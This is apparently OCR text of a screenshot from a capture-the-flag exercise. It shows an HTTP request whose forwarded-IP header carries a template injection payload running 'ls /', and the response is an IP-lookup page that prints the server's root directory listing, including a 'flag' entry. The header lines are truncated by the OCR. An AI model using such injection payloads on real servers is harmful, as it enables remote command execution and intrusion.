 coding: gzip, deflate
ed-For: {if system("ls /")}{/if}
M_distinctid=
556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
n: close
nsecure-Requests: 1
7 Content-Length: 3979
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:bin
21 dev
22 etc
23 flag
24 home
25 lib
26 media
27 mnt
28 opt
29 proc
30 root
31 run
32 sbin
33 srv
34 sys
35 usr
36 var
37 </div>
38 </div>
39
40 <div class="why row">
41 <div class="col-xs-12">
42 <h2>
Why use?